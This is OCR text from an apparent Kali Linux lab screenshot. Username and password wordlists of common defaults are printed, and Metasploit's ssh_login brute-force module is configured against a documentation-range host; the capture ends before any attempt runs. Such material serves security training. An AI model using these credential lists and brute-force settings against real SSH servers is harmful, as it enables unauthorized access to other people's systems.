 Kali WAN
Applications Places Terminal Mon 01:06 1
Terminal
File Edit View Search Terminal Help
root-kali-wan$cat user
users
admin
msfadmin
administrator
Joe
Guest
root-kali-wan$cat pass
password
1235678
msfadmin
P@ssw0rd
pass
pass1234
root-kali-wan$
Terminal
File Edit View Search Terminal Help
msf auxiliary(ssh_version) > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(ssh_login) > set RHOSTS 198.51.100.1
RHOSTS => 198.51.100.1
msf auxiliary(ssh_login) > nano user
[*] exec: nano user
Home
Recent
Home